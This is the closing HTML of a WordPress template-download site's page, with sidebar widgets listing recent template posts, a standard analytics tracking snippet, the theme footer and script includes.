	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>